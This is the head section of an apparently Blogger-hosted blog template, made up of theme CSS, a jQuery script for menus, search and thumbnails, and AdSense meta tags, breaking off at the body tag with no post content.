.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:16px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:16px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#444444;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#999999;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#999999}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#999999;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#999999;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#444444;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#999999}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#444444;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#999999}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#444444;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#999999}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#444444;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#999999;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#444444;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#999999}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#999999}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#999999;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#999999;border:1px solid #999999;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#999999;border-color:#999999}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#444444;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#999999}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#999999}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#999999}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #444444}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#999999}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#999999;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#999999}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #999999;border-radius:2px;}
.error_page a.homepage:hover{background-color: #444444;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #444444;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #999999;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#Blog2
{
visibility:hidden;
display:none !important;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:16px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:16px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCtviUgeB6U7SopmZjv0Z0aPEp_y6cAbIFg7402KvsInt83m7bfsTjUReWuIzmPpIC9cxzNXD_0Zg4YIp6EUIqnp6MBDEteKpWM26fSrsy-5w6Vjk9End6B36Y5UVBqybnAkDbvRO3ezg/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2954960242264688965&amp;zx=5726613e-caa1-4b1e-80df-81cf935bc289' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2954960242264688965&amp;zx=5726613e-caa1-4b1e-80df-81cf935bc289' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
